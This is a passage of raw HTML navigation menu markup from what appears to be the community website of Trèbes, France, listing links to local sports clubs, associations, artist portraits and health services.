ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title 